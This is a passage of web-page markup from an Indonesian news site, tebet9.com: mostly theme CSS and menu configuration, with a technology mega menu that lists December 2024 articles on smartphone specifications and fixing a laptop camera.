					color: #0a0a0a;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_696e49d49a850_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696e49d49a850_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696e49d49a850_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-editor-date,
				.td_uid_25_696e49d49a850_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696e49d49a850_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_696e49d49a850_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_696e49d49a850_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696e49d49a850_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696e49d49a850_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696e49d49a850_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_696e49d49a850_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696e49d49a850_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-date,
				.td_uid_25_696e49d49a850_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696e49d49a850_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696e49d49a850_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td-editor-date,
				.td_uid_25_696e49d49a850_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696e49d49a850_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e49d49a850_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696e49d49a850_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696e49d49a850_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_696e49d49a850 = new tdBlock();
block_td_uid_25_696e49d49a850.id = "td_uid_25_696e49d49a850";
block_td_uid_25_696e49d49a850.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_696e49d49a850_rand","tdc_css_class_style":"td_uid_25_696e49d49a850_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_696e49d49a850_rand"}';
block_td_uid_25_696e49d49a850.td_column_number = "3";
block_td_uid_25_696e49d49a850.block_type = "tdb_header_mega_menu";
block_td_uid_25_696e49d49a850.post_count = "5";
block_td_uid_25_696e49d49a850.found_posts = "290";
block_td_uid_25_696e49d49a850.header_color = "";
block_td_uid_25_696e49d49a850.ajax_pagination_infinite_stop = "";
block_td_uid_25_696e49d49a850.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_696e49d49a850);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696e49d49a850" 
                        id="td_uid_26_696e49d49d4ee" 
                        data-td_block_id="td_uid_25_696e49d49a850" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_696e49d49a850" 
                        id="td_uid_27_696e49d49d554" 
                        data-td_block_id="td_uid_25_696e49d49a850" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_696e49d49a850 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696e49d49a850" data-td_block_id="td_uid_25_696e49d49a850"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696e49d49a850" data-td_block_id="td_uid_25_696e49d49a850"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696e49d4ef52a_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_696e49d4ef52a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_696e49d4ef52a_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696e49d4ef52a_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696e49d4ef52a_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696e49d4ef52a_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696e49d4ef52a_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696e49d4ef52a_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_696e49d4ef52a_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696e49d4ef52a_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696e49d4ef52a_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_696e49d4ef52a_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696e49d4ef52a_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696e49d4ef52a_rand .td-module-meta-info,
				.ie11 .td_uid_28_696e49d4ef52a_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_696e49d4ef52a_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_696e49d4ef52a_rand .td_module_wrap {
